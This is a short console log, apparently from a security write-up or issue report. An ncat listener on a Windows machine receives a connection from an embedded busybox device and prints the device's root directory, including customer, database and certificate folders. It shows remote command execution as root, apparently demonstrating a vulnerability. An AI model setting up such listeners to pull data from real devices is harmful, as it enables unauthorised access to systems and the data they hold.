 C:\Users\Sven>ncat -lvp 5
Ncat: Version 7.12 ( https://nmap.org/ncat )
Ncat: Listening on :::5
Ncat: Listening on 0.0.0.0:5
Ncat: Connection from 169.254.56.216.
Ncat: Connection from 169.254.56.216:57949.
total 0
drwxr-xr-x   28 root     0             2216 Apr 27  2015 .
drwxr-xr-x   28 root     0             2216 Apr 27  2015 ..
drwxr-xr-x    2 root     0              888 Jan  1  1970 BACKUP_DB
drwxr-xr-x   10 root     0             3824 Mar 23 14:26 Customer
drwxr-xr-x    2 root     0              160 Nov 29  2010 CustomerBackup
drwxr-xr-x    7 root     0              936 Apr 27  2015 Customer_Update
drwxr-xr-x    3 root     0              224 Aug 25  2015 OAD
drwxr-xr-x    3 root     0             1664 Aug 25  2015 USR_DB
drwxr-xr-x   26 root     0             1936 Apr 27  2015 applications
drwxr-xr-x    2 root     0             6952 Apr 27  2015 bin
drwxr-xr-x    4 root     0              728 Apr 27  2015 certificate
drwxr-xr-x   24 root     0             3320 Apr 27  2015 config
drwxr-xr-x    2 root     0              160 May 19  2010 database
drwxr-xr-x    7 root     0            23192 Apr 27  2015 dev
drwxr-xr-x    8 root     0             1392 Apr 27  2015 etc
drwxr-xr-x    2 root     0              232 Oct 14  2010 font
drwxr-xr-x    2 root     0              160 Jun  4  2009 home
lrwxrwxrwx    1 root     0               11 Nov 26  2013 init -> bin/busybox
drwxrwxr-x    2 root     0             3976 Apr 27  2015 lib
lrwxrwxrwx    1 root     0               11 Nov 26  2013 linuxrc -> bin/busybox
drwxr-xr-x    2 root     0              160 Jun  4  2009 lost+found
drwxr-xr-x  242 root     0            15520 Jun  4  2009 mnt
drwxr-xr-x    2 root     0              160 Jun  4  2009 opt
dr-xr-xr-x   83 root     0                0 Jan  1  1970 proc
drwxr-xr-x    2 root     0              160 Jun  4  2009 root
drwxr-xr-x    2 root     0             4256 Apr 27  2015 sbin
drwxr-xr-x    2 root     0              160 Jun  4  2009 subsystem
drwxr-xr-x   12 root     0                0 Jan  1  1970 sys
lrwxrwxrwx    1 root     0               12 Apr 27  2015 tmp -> /dev/shm/tmp
lrwxrwxrwx    1 root     0               14 Nov 26  2013 usb -> /Customer/usb/
drwxr-xr-x    5 root     0              352 Apr 29  2010 usr
lrwxrwxrwx    1 root     0                8 Nov 26  2013 var -> dev/shm/
drwxr-xr-x    3 root     0              224 Apr 27  2015 vendor
C:\Users\Sven>